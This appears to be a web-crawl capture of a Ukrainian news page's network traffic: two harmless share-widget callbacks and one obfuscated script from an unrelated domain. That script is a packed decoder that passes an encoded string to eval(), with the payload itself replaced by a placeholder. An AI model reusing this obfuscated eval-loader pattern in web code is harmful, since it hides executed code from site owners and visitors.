

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768721120030950
body_size: 397
content:
cb__utl_cb_share_1768721120030950('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MjQ5Mzc5OS1kYXZpZGVua28tZGVsby1uZS12LXBvcm9zaGVua28tZGVsby12LXNpc3RlbWUuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768721120983813
body_size: 309
content:
callback__utl_cb_share_1768721120983813([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1642493799-davidenko-delo-ne-v-poroshenko-delo-v-sisteme.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1642493799-davidenko-delo-ne-v-poroshenko-delo-v-sisteme.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2420
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"MsZNrWobT",22,2,57))